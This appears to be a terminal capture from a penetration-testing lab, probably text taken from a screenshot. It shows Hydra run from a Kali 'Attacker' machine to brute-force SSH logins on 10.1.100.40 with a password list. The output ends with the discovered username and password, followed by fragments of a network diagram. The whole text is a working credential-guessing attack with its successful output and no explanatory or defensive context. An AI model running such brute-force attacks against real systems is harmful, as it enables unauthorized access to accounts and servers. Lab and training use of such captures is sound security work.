 root@Attacker:~/Desktop# hydra -l israr -P passwords.txt 10.1.100.40 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-23 01:49:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1002 login tries (l:1/p:1002), ~63
tries per task
[DATA] attacking ssh://10.1.100.40:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 746 to do in 00:03h, 16 active
[STATUS] 224.00 tries/min, 672 tries in 00:03h, 333 to do in 00:02h, 16 active
[STATUS] 227.25 tries/min, 909 tries in 00:04h, 96 to do in 00:01h, 16 active
[22][ssh] host: 10.1.100.40 login: israr password: pakistan
1 of 1 target successfully completed, 1 valid password found
Kali Live
CP Attack eth0
Port0(eth1)